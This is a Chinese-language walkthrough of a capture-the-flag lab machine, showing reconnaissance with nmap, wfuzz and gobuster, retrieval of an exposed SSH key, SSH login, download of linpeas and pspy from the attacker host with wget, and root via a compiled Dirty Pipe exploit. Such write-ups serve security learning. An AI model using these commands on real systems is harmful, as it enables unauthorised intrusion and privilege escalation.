文章目录

信息收集



先扫网段找IP

nmap -sP 192.168.2.1-255



扫一下端口服务等信息

nmap -p- -sV -sC 192.168.2.7

开了63777和65333一个是web一个是ssh



先来看看web,用lighttpd搭的,然后有一个indexp



扫一下目录

wfuzz -t200 -c --hc=404 -w directory-list-2.3-medium.txt http://192.168.2.7:63777/FUZZ.txt

打开是一幅画



那么尝试访问一下/var/www/html/indexp.txt,这里有几个目录是Allow的,打开看一下都

这里只有这两个目录是403,其他的都是404,那么扫一下这两个目录/gichin/,/gichin/your-button/



gobuster dir -w directory-list-2.3-medium.txt -u http://192.168.2.7:63777/gichin/ -x txt,html,php,zip,bak



gobuster dir -w directory-list-2.3-medium.txt -u http://192.168.2.7:63777/gichin/your-button/ -x txt,html,php,zip,bak

这是/gichin/的扫描结果



/gichin/your-button/扫描结果如下

最终只有这个note.html能够打开然后SSH目录403,打开是这样

点了一下中间的人,来到这个页面,他说Balance is the key ,结合之前扫到SSH服务,这应该就是某个账号的密码了

那么继续扫一下ssh目录,由于这里是ssh目录,rsa是肯定要扫的

gobuster dir -w directory-list-2.3-medium.txt -u http://192.168.2.7:63777/gichin/your-button/ssh/ -x html,rsa,txt,zip,bak

漏洞利用

扫到了rsa,访问直接下载

现在有了私钥,有了密码,但是没有账号,想到之前note.html页面有一个名字

Karate Honor,意思是空手道荣耀,那可能不可账号就是这个图片里面这个会空手道的人

最终通过社工手段,找到了他,居然是李小龙,真没看出来第一时间



登不上,后面尝试了各种李小龙的名字,都不对



最后居然在这个网页的源码里面发现了用户···· 是我想得太多



ssh -i rsa [email protected] -p 65333

登录成功



居然不能cat

但是这里有一个shelldredd_dojo.py,把这个文件搞到本地来看看,顺便把flag拿了

python3 -m http.server

http://192.168.2.7:8000/user.txt

拿到第一个flag



把脚本下载下来看看,由于暂时没发现这个有啥用,就不截完整了

权限提升



尝试了好多命令,全都不行,那只能上脚本信息收集了

python3 -m http.server

wget http://192.168.2.9:8000/pspy64

wget http://192.168.2.9:8000/linpeas.sh

./linpeas.sh



这里有3个CVE可以用,但是经历过上次的教训,我总感觉这个脚本推荐的CVE不那么靠谱,由于这里有gcc,我再最后信你一次···



这里用脏管提权

wget http://192.168.2.9:8000/dirtypipez.c

gcc dirtypipez.c -o exp

chmod +x exp

./exp /usr/bin/mount



这个脚本的使用需要一个有SUID权限的命令才行,结合我们linpeas收集到的信息构成了这个命令

一把梭成功,别说这次还真有用哈哈!







但是居然还不给flag,根据他的提示,flag被隐藏起来了,关键词是maritrini

find / -name '*.maritrini'

找到了

拿到flag

总结

总结:整体较易,顺着提示来就可以了,只有猜用户名那里卡了一下,想得太多有个时候也不是好事··· 然后这个linpeas居然成了,一把梭YYDS,下次还用你

版权归原作者 AlongLx 所有, 如有侵权,请联系我们删除。